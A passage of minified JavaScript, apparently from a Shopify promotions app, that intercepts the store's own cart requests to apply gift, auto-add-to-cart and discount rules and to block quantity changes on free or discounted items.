vCartPromisesQueue.drain(),vGlobalCart=await Bt(),_t(Te(vGlobalCart),pe(i,[])),zt(m),re("v-cursor-style-fetch")}finally{Je(u)&&u()}re("v-cursor-style-fetch"),Je(u)&&u();const f=e?.signal?.aborted;if(p&&!f)return d;{const i=await k(t,e);return l=i,i}};localStorage.getItem("vex-logger-interceptors")&&setInterval(()=>{window.fetch!==t&&(console.log("!!!!!!! VEX vexFetchInterceptor WAS OVERRIDDEN BY:",window.fetch),localStorage.getItem("vex-force-fetch-interceptor")&&(window.fetch=t))},500),window.fetch=t.bind(window)},at=async()=>{y?.delayXhrInterceptorInit&&await ne(1300);const t=XMLHttpRequest.prototype.open,e=XMLHttpRequest.prototype.setRequestHeader,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,i,r,n,a){this._requestMethod=e,this._requestUrl=i,this._headers={},t.apply(this,arguments)},XMLHttpRequest.prototype.setRequestHeader=function(t,i){this._headers||(this._headers={}),this._headers[t.toLowerCase()]=i,e.apply(this,arguments)},XMLHttpRequest.prototype.send=function(t){new Promise(async(e,a)=>{let o;try{const s=this;let c=this._requestUrl;const l=(t=422,e="")=>{s.status=t,s.statusText="",s.readyState=4,s.responseText=e,s.onreadystatechange&&s.onreadystatechange(),s.onload&&s.onload(),s.onerror&&s.onerror()},d=this._requestMethod?.toUpperCase();if(qe("================================="),qe("================================="),qe("================================="),qe("====== Intercepted XHR Request ======"),qe("LOG 0 _requestBody IN",c,t),!c||"string"!=typeof c)return n.call(s,t);if(!ge(w)&&!w?.length)return qe("LOG 0.1, NO RULES DETECTED, RETURNING ---"),n.call(s,t);const p=Ce(c);if("invalid-url"===p)return n.call(s,t);if(p?.vex)return n.call(s,t);if(!p?.vex&&ke(c)&&vCartPromisesQueue.hasPending())return qe("######### IS CARTJS REQ, WAITING FOR QUEUE"),await vCartPromisesQueue.drain(),await ne(300),qe("######## DRAINED QUEUE, RESOLVING....."),n.call(s,t);const f=this._headers?.["vex-request"];if(f||!me(c,d))return c?.includes("cart/clear")&&(await vCartPromisesQueue.drain(),localStorage.removeItem(i),localStorage.removeItem(r),vGlobalCart={cart_level_discount_applications:[],currency:window.Shopify.currency.active,item_count:0,items:[],items_subtotal_price:0,note:"",original_total_price:0,requires_shipping:!1,token:"",total_discount:0,total_price:0,total_weight:0}),qe("LOG 2 IN",c,"RETURN ORIGINAL REQUEST, WILL NOT INTERCEPT"),n.call(s,t);ge(C)&&await C;const m=this._headers["content-type"];qe("XHR contentType",m);const g=m?.includes("application/x-www-form-urlencoded");let v,[h,b]=Se(c,t,g,m);if(qe("XHR LOG 1 requestRoute:",c),qe("XHR LOG 1.1 method:",d),qe("XHR LOG 1.2 (parsed) body:",h),qe("XHR LOG 1.3 requestDataType:",b),"none"===b||!h||!Object.keys(h)?.length)return qe("XHR LOG 3 IN",c,"RETURN ORIGINAL REQUEST, WILL NOT INTERCEPT"),await vCartPromisesQueue.drain(),n.call(s,t);if(c?.includes("cart/update")&&(h?.attributes?._rules||h?.attributes?._vpv)&&!this._headers?.["vex-request"]&&!p?.vex)return await vGlobalCart,await ne(500),l(200,JSON.stringify(vGlobalCart));if(c?.includes("cart/update")&&h?.attributes){await vCartPromisesQueue.drain(),ge(vGlobalCart)&&await vGlobalCart;const{attributes:t}=h;let e="string"==typeof t&&ve(t)?JSON.parse(t):t,i=!1;vGlobalCart?.attributes?._rules&&!e._rules&&(i=!0,e._rules=vGlobalCart.attributes?._rules),i&&(h.attributes=e)}if(c?.includes("cart/update")){const i=!h?.attributes||"object"==typeof h?.attributes&&!Object.keys(h?.attributes)?.length,r=!h?.updates||"object"==typeof h?.updates&&!Object.keys(h?.updates)?.length;if(i&&r)return await vCartPromisesQueue.drain(),Gt(s,e),n.call(s,t)}if(c?.includes("/cart/change")&&!Ze(h))return qe("XHR LOG 4.1 IN",c,"INVALID CHANGE REQUEST, RETURNING ---"),await vCartPromisesQueue.drain(),Gt(s,e),n.call(s,t);if(c?.includes("/cart/add")&&!ze(h))return qe("XHR LOG 4.2 IN",c,"INVALID ADD REQUEST, RETURNING ---"),await vCartPromisesQueue.drain(),Gt(s,e),n.call(s,t);const N=Promise.all([w,vGlobalCart]);if(pe(i,null))await N;else{let t=y?.extendRulesAwaiting?7e3:3e3;await Promise.race([N,ne(t)])}const S=!ge(w),I=w?.length,T=Boolean(vGlobalCart)&&!ge(vGlobalCart);if(!S||!I||!T||R)return qe("XHR LOG 5 IN",c,"VALIDATION VALUES:",{finishedLoadingRules:S,hasRules:I,loadedGlobalCart:T,vexInitializationRequestsError:R},"RETURNING ---"),n.call(s,t);vGlobalCart?.items||(vGlobalCart=await Bt());const E=w?.filter(({options:t})=>t.preventQuantityChange);if(c?.includes("/cart/add")){const{id:t,quantity:e,items:i}=h;let r=[];i?r=i:r.push({id:t,quantity:e});const n=[];w.forEach(({autoAtcVariants:t})=>{t.forEach(t=>{t?.price&&0===Number(t?.price)&&n.push(String(ae(t.id)))})});if(r.some(t=>n.includes(String(t.id))))return qe("XHR LOG 4.3 IN",c,"PREVENTING ADD IN $0 PRODUCT, RETURNING ---"),l()}if(c?.includes("/cart/change")){const{id:t,line:e,quantity:i}=h;let r;if(null!=e)r=vGlobalCart.items[Number(e)-1];else if(void 0!==t&&t){const e=Ee(t);r=vGlobalCart.items.find(i=>{let r;return"variantId"===e&&(r=String(i.variant_id)===String(t)),"lineKey"===e&&(r=i.key===t),r})}if(r&&0===r.original_price){const t=ei(w);let e=Object.keys(t)?.includes(String(r.id)),n=t[r.id]<i;if(e&&n)return qe("LOG 4.4 IN",c,"PREVENTING QUANTITY INCREASE IN $0 PRODUCT ---"),l()}}if(c?.includes("/cart/change")&&E?.length){qe("XHR LOG X1: ENTERED CART CHANGE PREVENT");const{id:r,line:a}=h;let o;if(null!=a)o=vGlobalCart.items[Number(a)-1];else if(void 0!==r){qe("¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡"),qe("¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡"),qe("¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡"),qe("XHR SPECIFIC LOG IN,",c);const t=Ee(r);qe("¡¡¡¡¡¡¡ XHR SPECIFIC LOG: keyType",t),qe("¡¡¡¡¡¡¡ XHR SPECIFIC LOG: vGlobalCart",vGlobalCart),o=vGlobalCart.items.find(e=>{let i;return"variantId"===t&&(i=String(e.variant_id)===String(r)),"lineKey"===t&&(i=e.key===r),i}),qe("¡¡¡¡¡¡¡ XHR SPECIFIC LOG: modifiedVariant",o)}if(qe("XHR LOG X2: modifiedVariant",o),!o)return qe("XHR LOG N1 IN",c,"modifiedVariant not found, RETURNING ---"),Gt(s,e),n.call(s,t);let u=pe(i,[]);u=u.map(t=>t?.includes("/")?t.split("/")[1]:t),qe("XHR LOG X3: triggeredRulesIds",u);const d=E.some(({ruleId:t,autoAtcVariants:e,discountType:i})=>{let r;const n=e.some(({id:t})=>ae(t)===o.id),a=u.includes(t);if(qe("===="),qe("XHR LOG loop"),qe("XHR LOG X4: isRuleVariant",n),qe("XHR LOG X4: isThisRuleTriggered",a),r=n&&a,i){let t=o?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(o?.final_line_price);r=r&&(t||e)}return r});if(d)return qe("XHR LOG 4.2 IN",c,"PREVENTING QUANTITY CHANGE IN DISCOUNTED-PRODUCT, RETURNING ---"),l()}if(c?.includes("cart/update")&&E?.length){const r=h.updates;if(Array.isArray(r)){let a=!1;if(r.forEach((t,e)=>{const r=Number(t),n=vGlobalCart.items[e];if(!n||a)return void(a=!0);if(!(n?.quantity!==r))return;let o=pe(i,[]);return E.some(({ruleId:t,autoAtcVariants:e,discountType:i})=>{let r,a=e.some(({id:t})=>ae(t)===n.id);const s=o.includes(t);if(r=a&&s,i){let t=n?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(n?.final_line_price);r=r&&(t||e)}return r})?(qe("XHR LOG 4.3 IN",c,"PREVENTING QUANTITY UPDATE IN DISCOUNTED-PRODUCT, RETURNING ---"),l()):void 0}),a)return qe("XHR LOG N2 IN",c,"modifiedVariant not found, RETURNING ---"),Gt(s,e),n.call(s,t)}else for(const t in r){const e=Number(r[t]),n=Ee(t),a=vGlobalCart.items.find(e=>{let i;return"variantId"===n&&(i=String(e.variant_id)===String(t)),"lineKey"===n&&(i=e.key===t),i});if(a){if(!(a?.quantity!==e))continue;let r=pe(i,[]);if(E.some(({ruleId:e,autoAtcVariants:i,discountType:o})=>{let s,c;try{c=i.some(({id:t})=>ae(t)===a.id)}catch(u){throw zt(u,{vGlobalCart:JSON.stringify(vGlobalCart),key:t,keyType:n}),u}const l=r.includes(e);if(s=c&&l,o){let t=a?.discounts?.some(({title:t})=>t.endsWith(" -"));s=s&&t}return s}))return qe("XHR LOG 4.4 IN",c,"PREVENTING QUANTITY UPDATE IN DISCOUNTED-PRODUCT, RETURNING ---"),l()}}}if(y?.preventRepeatedRequests||c?.includes("cart/add")){let t=Te(h);if(c?.includes("cart/add")&&1===t?.items?.length){const e=t?.items?.[0];e?.id&&(t.id=e?.id),void 0!==e?.line&&(t.line=e?.line),void 0!==e?.quantity&&(t.quantity=e?.quantity),delete t.items}if(t.quantity||(t.quantity=1),y?.useLastRepeatedRequest){let e=Date.now(),i=pe("v-current-cart-requests",[]);i.push({timestamp:e,route:c,body:t}),de("v-current-cart-requests",i);let r=!1;if(await new Promise(n=>{const a=setInterval(()=>{i=pe("v-current-cart-requests",[]);let n=!1;i.some(i=>{if(i.timestamp===e)return void(n=!0);if(!n)return;if(!i?.body)return;let a=i?.route?.includes("/cart/add")&&c?.includes("/cart/add")||i?.route?.includes("/cart/change")&&c?.includes("/cart/change")||i?.route?.includes("/cart/update")&&c?.includes("/cart/update"),o=!0;return void 0!==t.line&&(o=o&&String(t.line)===String(i.body?.line)),t.id&&(o=o&&String(t.id)===String(i.body?.id)),t.quantity&&(o=o&&String(t.quantity)===String(i.body?.quantity)),r=a&&o,!0})},10);setTimeout(()=>{clearInterval(a),n()},y?.lastRepeatedRequestsAwaitMs||100)}),i=pe("v-current-cart-requests",[]),de("v-current-cart-requests",i.filter(({timestamp:t})=>t!==e)),r)return await vCartPromisesQueue.drain(),Ae("LOG P3 RESOLVING lastRequestResponseXhr:",u),Le()}else{const e=pe("v-current-request",null);if(qe("LOG XHR P1 preventRepeatedRequests currentRequest:",e),e){let i=e?.route?.includes("/cart/add")&&c?.includes("/cart/add")||e?.route?.includes("/cart/change")&&c?.includes("/cart/change")||e?.route?.includes("/cart/update")&&c?.includes("/cart/update"),r=!0;void 0!==t.line&&(r=r&&String(t.line)===String(e.body?.line)),t.id&&(r=r&&String(t.id)===String(e.body?.id)),t.quantity&&(r=r&&String(t.quantity)===String(e.body?.quantity));let n=i&&r;if(qe("LOG XHR  P2 preventRepeatedRequests isRepeatedRequest:",n),n)return await vCartPromisesQueue.drain(),qe("LOG XHR  P3 RESOLVING lastRequestResponseXhr:",u),l()}de("v-current-request",{route:c,body:t})}}let _=!0;if(c?.includes("/cart/update")){(!h?.updates||"object"==typeof h?.updates&&!Object.keys(h?.updates)?.length)&&(_=!1)}c?.includes("/cart/add")&&y?.disableNavigationBlockingOnAdd&&(_=!1),_&&ie();let O=It(vGlobalCart),G=Te(vGlobalCart);const A=async()=>await new Promise(t=>o=t);if(await vCartPromisesQueue.add(A()),c?.includes("/cart/change")&&Ct(h),!G)return qe("XHR LOG 7 IN",c,"COULD NOT CREATE previousGlobalCart:",G,"RETURNING ---"),re(),Je(o)&&o(),n.call(s,t);const q=s.onreadystatechange,P=s.onload,x=s.onloadend,U=s.ontimeout;let D;const k=new Promise(t=>D=t);P&&(s.onload=function(){new Promise(async t=>{await k,t(P.call(s))})}),x&&(s.onloadend=function(){new Promise(async t=>{await k,t(x.call(s))})}),U&&(s.ontimeout=function(){new Promise(async t=>{await k,t(U.call(s))})}),s.onreadystatechange=async function(){if(4===s.readyState)try{if(!V.includes(s?.status))return window.location.reload(),e(s.response);await Ue();let r,n=Fe(s.response);if(qe("XHR LOG 13 IN",c,"originalReqResponseBody",n),[422,404].includes(s.status))r=await Bt();else if("POST"===d&&(c.includes("cart/update")||c.includes("cart/change")))r=n;else if("POST"===d&&c.includes("cart/add")){const t=n?.items?n.items:[n];r=y?.virtualAddToCart?await Tt(G,t):await Bt()}r||(r=await Bt()),qe("LOG 13.1 UPDATED CART AFTER ORIGINAL REQUEST",r),vGlobalCart=Te(r);let{resultCart:a,internalAppliedCartModifications:l}=await lt(c,d,h,r,!0,null,"hybrid-cart",O);0===a?.items?.filter(({discounts:t})=>!t?.some(({title:t})=>t.endsWith(" -")))?.length&&localStorage.removeItem("v-removed-gifts");const p=Ye();let f=!0;if((G.attributes?._rules||p?._rules)&&(f=f&&G.attributes?._rules===p?._rules),(G.attributes?._vgr||p?._vgr)&&(f=f&&G.attributes?._vgr===p?._vgr),(G.attributes?._vpv||p?._vpv)&&(f=f&&G.attributes?._vpv===p?._vpv),!f){const t=await Jt({attributes:p},h.sections,h.sections_url,h["section-id"],h["product-id"],!1);L=!0;let e=null;200===t?.status?(e=await t.json(),vGlobalCart=e):vGlobalCart=await Bt(),qe(">>>>>>>>>>parsedDiscountsResponse",Te(e))}qe(">>>>>>>>>>requestRoute",c),qe(">>>>>>>>>>originalReqResponseBody",Te(n)),qe(">>>>>>>>>>method",Te(d)),qe("XHR LOG 14 IN",c,"NEW vGlobalCart:",Te(vGlobalCart)),re(),Je(o)&&o();let m=window.location.pathname.includes("/cart");if(window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(t){return window.location.reload()}if(window.Boost?.Cart?.refresh)try{window.Boost?.Cart?.refresh()}catch(t){return window.location.reload()}if(y?.reloadOnChangeXhrCartPage&&m&&l&&c.includes("cart/change"))return window.location.reload();if(y?.reloadOnChangeXhr&&l&&c.includes("cart/change"))return window.location.reload();if(y?.reloadOnAddXhr&&l&&c.includes("cart/add"))return window.location.reload();_t(Te(vGlobalCart),pe(i,[])),u=s.response,e(s.response)}catch(r){a(r),Je(o)&&o(),re(),_t(Te(vGlobalCart),pe(i,[])),zt(r)}finally{D(),q&&q.call(s),Je(o)&&o(),re()}},n.call(s,v?Oe(v,b):t)}catch(s){Je(o)&&o(),re(),zt(s)}})}},ot=()=>{try{(async()=>{let t,e=!1;try{let n=pe("v-temp-rules",null);if(!n&&(n=await w,!n?.length))return;window.location.pathname.includes("/cart")&&!y?.disableNavigationBlockingInNavigation&&ie("v-cursor-style-nav"),await vGlobalCart,Pe("LOG 0 NAV, vGlobalCart",JSON.stringify(vGlobalCart)),y?.disableNavigationBlockingInNavigation||ie("v-cursor-style-nav"),await T,await Rt(vGlobalCart);let a=localStorage.getItem(i);a=a||"[]";const o=async()=>await new Promise(e=>t=e);await vCartPromisesQueue.add(o());let s,c=It(vGlobalCart);await lt(null,null,null,vGlobalCart,!0,n,"hybrid-cart",c);const l=Ye();let u=vGlobalCart.attributes?._rules||"",d=l?._rules||"";Pe("LOG 3 NAV, globalCartVexAttribute",u),Pe("LOG 3.1 NAV, updatedVexAttribute",d);let p=!1;if(u!==d){Pe("LOG 3.2 NAV: ATTRIBUTES ARE DIFFERENT: UPDATING CART!"),T("#v-loader-overlay").show();const t=await Jt({attributes:l},null,null,null,null,!1);p=!0;s=await(t?.json())}if(L&&(p=!0),vGlobalCart=s||await Bt(),Je(t)&&t(),p){try{let t=localStorage.getItem(i);if(t=t||"[]",a!==t){const e=Fe(a),i=Fe(t);if("object"==typeof e&&"object"==typeof i){i.filter(t=>!e.includes(t)).find(t=>{const e=w.find(({ruleId:e})=>t.includes(e));if("auto-add-to-cart"===e.ruleAction&&e?.options?.showNotification){const t=vGlobalCart.items.find(({id:t})=>e.autoAtcVariants.find(({id:e})=>String(ae(e))===String(t)));return t?.image?sessionStorage.setItem("v-navigation-notification-image",t?.image):sessionStorage.removeItem("v-navigation-notification-image"),sessionStorage.setItem("v-navigation-notification-id",e.ruleId),!0}})}}}catch(r){console.error(r),zt(r)}e=!0,Pe("LOG 4 NAV LISTENER APPLIED MODIFICATION, RELOADING PAGE"),window.location.reload()}else re("v-cursor-style-nav"),T("#v-loader-overlay").hide(),Pe("LOG 4.1 NAV LISTENER DID NOT APPLY MODIFICATIONS, END.")}catch(r){Je(t)&&t(),T("#v-loader-overlay").hide(),vGlobalCart=await Bt(),re("v-cursor-style-nav"),zt(r)}finally{re("v-cursor-style-nav"),Je(t)&&t(),e||_t(Te(vGlobalCart),pe(i,[]))}})(),(async()=>{let t=pe("v-temp-rules",null);if(!t&&(t=await w,!t?.length))return;const e=sessionStorage.getItem("v-navigation-notification-id");if(e){sessionStorage.removeItem("v-navigation-notification-id");const t=w?.find(({ruleId:t})=>t===e);if(t){await T;const e=sessionStorage.getItem("v-navigation-notification-image");console.log("notificationProductImage",e),xt(t.ruleComponent,e||null),sessionStorage.removeItem("v-navigation-notification-image")}}})(),(async()=>{await T,await oi(),T(document).on("click",'a[href*="cart/change"]',()=>{ie("v-navigation-change"),setTimeout(()=>{re("v-navigation-change")},3e3)})})()}catch(t){console.log(t),zt(t)}},st=()=>{try{window.addEventListener("pagehide",()=>{vGlobalCart&&localStorage.setItem("v-previous-cart",JSON.stringify(vGlobalCart)),!ge(w)&&Array.isArray(w)&&localStorage.setItem("v-temp-rules",JSON.stringify(w)),y&&"object"==typeof y&&localStorage.setItem("v-temp-store-config",JSON.stringify(y)),ge(N)||"object"!=typeof N||localStorage.setItem("v-temp-customer-triggers",JSON.stringify(N))})}catch(t){console.log(t),zt(t)}},ct=()=>{try{const t=Array.from(new URL(window.location.href,"http://dummy").searchParams.getAll("vatc"));if(!t.length)return;let e=pe("v-special-link-rules",[]);Array.isArray(e)||(e=[]),t.forEach(t=>{e.includes(t)||e.push(t)}),de("v-special-link-rules",e)}catch(t){console.error(t),zt(t)}},lt=async(t,e,n,a,o=!0,s,l="virtual-cart",u)=>{let d=!1;L=!1;let p=a;o&&("virtual-cart"===l&&(p=await mt(t,e,n)),"hybrid-cart"===l&&(p=Et(a,u))),await pt();const f=[];let m=s||w;c=Te(a);for(const g of m){const{status:e,ruleId:a,trigger:o,ruleAction:s,autoAtcVariants:l,options:u,discountType:m,discount:v,geotargeting:h,customerSegmentation:w,limits:b}=g;if(!await gt(a,w)){Ae(`RULE ${a} BLOCKED BY CUSTOMER SEGMENTATION.`),qe(`RULE ${a} BLOCKED BY CUSTOMER SEGMENTATION.`);continue}if(!vt(h)){Ae(`RULE ${a} BLOCKED BY GEOTARGETING.`),qe(`RULE ${a} BLOCKED BY GEOTARGETING.`);continue}const N=pe(i,[]);let S,I,T=l;if(u.multipleRuleTriggers){I=await dt(p,o,l),u.hasMaxTriggersLimit&&(I=wt(I,b)),u.hasCustomerTriggersLimit&&(I=await bt(I,b,a)),u.hasMinimumTriggers&&(I=Nt(I,u)),Ae("timesTriggered",I),qe("timesTriggered",I),Pe("timesTriggered",I);const t=N.reduce((t,e)=>e.includes(a)?t+1:t,0);if(t>I){const e={};for(let r=t-1;r>=I;r--){if(ce([`${r}/${a}`]),"offer-add-to-cart"===s)continue;let i=t-I;l.forEach(({id:t,quantityToAdd:r})=>{let n=i*r;c.items.forEach(i=>{if(!n||n<0)return;const{variant_id:r,quantity:a}=i;if(oe(r)===t){let t=a-n;n-=a,t<0&&(t=0),e[i.key]=t}})})}if("offer-add-to-cart"===s){const i=pe(r,[]).filter(t=>a===t.ruleId);let n=t-I;l.forEach(t=>{if(0===n)return;const r=p.items.find(({id:e})=>oe(e)===t.id);if(!r)return void ue(a,t.id,0);const o=i.find(({id:e})=>e===t.id);if(!o)return;let s=Math.round(Math.abs(o.quantityToAdd/t.quantityToAdd));s>n?(s=n,n=0):n-=s;let c=s*t.quantityToAdd,l=r.quantity-c;l<0&&(l=0),e[r.id]=l,ue(a,oe(r.id),l)})}const i=await Jt({updates:e},n?.sections,n?.sections_url);[200,201].includes(i?.status)&&(c=await i.json()),L=!0,d=!0}else if(I&&t<I){const t={};l.forEach(({id:e,sellingPlan:i})=>{const r={quantity:0};i&&(r.sellingPlan=ae(i)),t[e]=r});for(let i=0;i<I;i++){const e=`${i}/${a}`;N.includes(e)||(l.forEach(({id:e,quantityToAdd:i})=>{t[e].quantity=t[e].quantity+Number(i)}),se([e]))}const e=[];for(const i in t){const{quantity:r,sellingPlan:n}=t[i],a={id:ae(i),quantity:r};n&&(a.selling_plan=n),e.push(a)}await ft(g,e,n?.sections,n?.sections_url),d=!0}}else{if(S=await ut(p,o,l),u.hasMaxTriggersLimit&&(S=yt(S,b)),u.hasCustomerTriggersLimit&&(S=await ht(S,b,a)),Ae("isRuleTriggered",S),qe("isRuleTriggered",S),Pe("isRuleTriggered",S),!S&&N.includes(a)){ce([a]),l.forEach(({id:t})=>{ue(a,t,0)});const t={};if(l.forEach(({id:e,quantityToAdd:i})=>{const r=c.items.find(({id:t})=>oe(t)===e);if(!r)return;let n=r.quantity-Number(i);n<0&&(n=0),t[r.id]=n}),!Object.keys(t)?.length)continue;const e=await Jt({updates:t},n?.sections,n?.sections_url);[200,201].includes(e?.status)&&(c=await e.json()),L=!0,d=!0}let e=!1;if(y?.usePersistentPopup&&"offer-add-to-cart"===s){const i=l.map(({id:t})=>ae(t)),n=l.map(({id:t})=>t),o=pe(r,[]),s=p.items.some(({id:t})=>i.includes(String(t))),c=t?.includes("cart/add"),u=o.some(t=>t.ruleId===a&&n.includes(t.id));e=!s&&!u&&c&&N.includes(a)}if(S&&!N.includes(a)||e){const t=l.map(({id:t,quantityToAdd:e,sellingPlan:i})=>{const r={id:ae(t),quantity:e};return i&&(r.selling_plan=ae(i)),r});await ft(g,t,n?.sections,n?.sections_url),d=!0,e||se([a])}}if((S||I)&&m){if("offer-add-to-cart"===s){const t=pe(r,[]).filter(t=>a===t.ruleId);T=t?.length?t:[]}const t=ye(g,T,I);t&&f.push(t)}}return{resultCart:c,appliedDiscounts:f,internalAppliedCartModifications:d}},ut=async(t,e,i)=>{const r=t.currency;if("cart-total-value"===e.id){const{cartValue:i,cartValueUpperLimit:n,useUpperLimit:a,useSubtotal:o,useBeforeProductDiscountsSubtotal:s}=e.value;let c=t.total_price;o&&(c=t.items_subtotal_price),o&&s&&(c=t.original_total_price);const l=fe(c,r);let u=l>=Number(i);return a&&n&&(u=u&&l<=Number(n)),u}if("products"===e.id){const{logic:i,logicValue:n,variants:a}=e.value,o={};a.forEach(t=>o[ae(t.id)]=t);const s=Object.keys(o),c=t.items.filter(t=>!_e(t));if("total-quantity"===i){const{productsQuantity:t,productsQuantityUpperLimit:e,useUpperLimit:i}=n,r=c.reduce((t,e)=>s.includes(String(e.variant_id))?o[e.variant_id]?.sellingPlans&&!Ot(e,o[e.variant_id]?.sellingPlans)?t:t+e.quantity:t,0);let a=r>=Number(t);return i&&e&&(a=a&&r<=Number(e)),a}if("total-value"===i){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=n,a=c.reduce((t,e)=>s.includes(String(e.variant_id))?o[e.variant_id]?.sellingPlans&&!Ot(e,o[e.variant_id]?.sellingPlans)?t:t+fe(e.final_line_price,r):t,0);let l=a>=Number(t);return i&&e&&(l=l&&a<=Number(e)),l}if("all-products"===i)return s.every(t=>c.find(e=>{if(String(e.variant_id)===t)return!(o[t]?.sellingPlans&&!Ot(e,o[e.variant_id]?.sellingPlans))}));if("combination-products"===i){const t=c.map(({variant_id:t})=>String(t)),e=s.every(e=>t.includes(e)),i=c.every(t=>{if(!s.includes(String(t.variant_id)))return!0;if(o[t.variant_id]?.sellingPlans&&!Ot(t,o[t.variant_id]?.sellingPlans))return!1;const e=oe(t.variant_id);return Number(n[e])<=Number(t.quantity)});return e&&i}}if("products-any"===e.id){const e=t.items.filter(t=>{const e=_e(t);let r=i.some(({id:e})=>ae(e)===t.variant_id);return y?.dontExcludeBogoForAnyProductCondition&&(r=!1),!e&&!r});return e?.length>0}if("collections"===e.id){const{logic:i,logicValue:n,collections:a}=e.value,o=a.map(({id:t})=>t),s=t.items.filter(t=>!_e(t));await Lt(s);const c=je();if("any-product"===i)return s.some(({variant_id:t})=>{const e=c[t];return!!e?.collections&&e.collections.some(t=>o.includes(t))});if("total-quantity"===i){const{productsQuantity:t,productsQuantityUpperLimit:e,useUpperLimit:i}=n,r=s.reduce((t,e)=>{const i=c[e.variant_id];if(!i?.collections)return t;return i.collections.some(t=>o.includes(t))?t+e.quantity:t},0);let a=r>=Number(t);return i&&e&&(a=a&&r<=Number(e)),a}if("total-value"===i){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=n,a=s.reduce((t,e)=>{const i=c[e.variant_id];if(!i?.collections)return t;return i.collections.some(t=>o.includes(t))?t+fe(e.final_line_price,r):t},0);let l=a>=Number(t);return i&&e&&(l=l&&a<=Number(e)),l}}if("product-tags"===e.id){const{logic:i,logicValue:n,productTags:a}=e.value,o=a.map(t=>t.toLowerCase()),s=t.items.filter(t=>!_e(t));await Lt(s);const c=je();if("any-product"===i)return s.some(({variant_id:t})=>{const e=c[t];return!!e?.tags&&e.tags.some(t=>o.includes(t.toLowerCase()))});if("total-quantity"===i){const{productsQuantity:t,productsQuantityUpperLimit:e,useUpperLimit:i}=n,r=s.reduce((t,e)=>{const i=c[e.variant_id];if(!i?.tags)return t;return i.tags.some(t=>o.includes(t.toLowerCase()))?t+e.quantity:t},0);let a=r>=Number(t);return i&&e&&(a=a&&r<=Number(e)),a}if("total-value"===i){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=n,a=s.reduce((t,e)=>{const i=c[e.variant_id];if(!i?.tags)return t;return i.tags.some(t=>o.includes(t.toLowerCase()))?t+fe(e.final_line_price,r):t},0);let l=a>=Number(t);return i&&e&&(l=l&&a<=Number(e)),l}}},dt=async(t,e,i)=>{const r=t.currency;if("cart-total-value"===e.id){let i=0,n=0;for(;;){const{cartValue:a,cartValueUpperLimit:o,useUpperLimit:s,useSubtotal:c,useBeforeProductDiscountsSubtotal:l}=e.value;let u=t.total_price;c&&(u=t.items_subtotal_price),c&&l&&(u=t.original_total_price);const d=fe(u,r)-i;let p=d>=Number(a);if(s&&o&&(p=p&&d<=Number(o)),!p)return n;i+=Number(a),n++}}if("products"===e.id){const i=t.items.filter(t=>!_e(t)),{logic:n,logicValue:a,variants:o}=e.value,s={};o.forEach(t=>s[ae(t.id)]=t);const c=Object.keys(s);let l=0;if("total-quantity"===n){let t=0;for(;;){const{productsQuantity:e,productsQuantityUpperLimit:r,useUpperLimit:n}=a;let o=i.reduce((t,e)=>c.includes(String(e.variant_id))?s[e.variant_id]?.sellingPlans&&!Ot(e,s[e.variant_id]?.sellingPlans)?t:t+e.quantity:t,0);o-=t;let u=o>=Number(e);if(n&&r&&(u=u&&o<=Number(r)),!u)return l;t+=Number(e),l++}}if("total-value"===n){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:n}=a;let o=0;for(;;){let a=i.reduce((t,e)=>c.includes(String(e.variant_id))?s[e.variant_id]?.sellingPlans&&!Ot(e,s[e.variant_id]?.sellingPlans)?t:t+fe(e.final_line_price,r):t,0);a-=o;let u=a>=Number(t);if(n&&e&&(u=u&&a<=Number(e)),!u)return l;o+=Number(t),l++}}if("all-products"===n){return c.every(t=>i.find(e=>{if(String(e.variant_id)===t)return!(s[t]?.sellingPlans&&!Ot(e,s[e.variant_id]?.sellingPlans))}))?1:0}if("combination-products"===n){const t=i.map(({variant_id:t})=>String(t));if(!c.every(e=>t.includes(e)))return 0;for(;;){const t={};Object.keys(a).forEach(e=>{const i=Number(a[e]);t[e]=i*l});if(!i.every(e=>{if(!c.includes(String(e.variant_id)))return!0;if(s[e.variant_id]?.sellingPlans&&!Ot(e,s[e.variant_id]?.sellingPlans))return!1;const i=oe(e.variant_id),r=Number(e.quantity)-t[i];return Number(a[i])<=r}))return l;l++}}return l}if("products-any"===e.id){const e=t.items.filter(t=>{const e=_e(t);let r=i.some(({id:e})=>ae(e)===t.variant_id);return y?.dontExcludeBogoForAnyProductCondition&&(r=!1),!e&&!r});return e?.length?e?.reduce((t,e)=>t+e?.quantity,0):0}if("collections"===e.id){const{logic:n,logicValue:a,collections:o}=e.value,s=o.map(({id:t})=>t),c=t.items.filter(t=>!_e(t));await Lt(c);const l=je();if("any-product"===n){const e=t.items.filter(t=>{const e=_e(t),r=i.every(({id:e})=>ae(e)!==t.variant_id);return!e&&r}).filter(({variant_id:t})=>{const e=l[t];return!!e?.collections&&e.collections.some(t=>s.includes(t))});return e?.reduce((t,e)=>t+e?.quantity,0)}if("total-quantity"===n){let t=0,e=0;for(;;){const{productsQuantity:i,productsQuantityUpperLimit:r,useUpperLimit:n}=a;let o=c.reduce((t,e)=>{const i=l[e.variant_id];if(!i?.collections)return t;return i.collections.some(t=>s.includes(t))?t+e.quantity:t},0);o-=t;let u=o>=Number(i);if(n&&r&&(u=u&&o<=Number(r)),!u)return e;t+=Number(i),e++}}if("total-value"===n){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=a;let n=0,o=0;for(;;){let a=c.reduce((t,e)=>{const i=l[e.variant_id];if(!i?.collections)return t;return i.collections.some(t=>s.includes(t))?t+fe(e.final_line_price,r):t},0);a-=n;let u=a>=Number(t);if(i&&e&&(u=u&&a<=Number(e)),!u)return 